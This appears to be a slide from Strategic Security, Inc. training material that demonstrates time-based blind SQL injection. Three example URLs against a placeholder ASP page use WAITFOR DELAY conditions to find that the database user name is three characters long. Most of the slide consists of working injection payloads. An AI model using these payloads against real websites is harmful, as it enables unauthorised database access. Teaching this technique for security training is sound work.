 Blind SQL Injection Syntax for extracting the USER

3 - Total Characters

http://[site]/page.asp?id=1; IF (LEN(USER)=1) WAITFOR DELAY '00:00:10'--
Valid page returns immediately

http://[site]/page.asp?id=1; IF (LEN(USER)=2) WAITFOR DELAY '00:00:10'--
Valid page returns immediately

http://[site]/page.asp?id=1; IF (LEN(USER)=3) WAITFOR DELAY '00:00:10'--
Valid page returns after 10 second delay

Strategic Security, Inc. © http://www.strategicsec.com/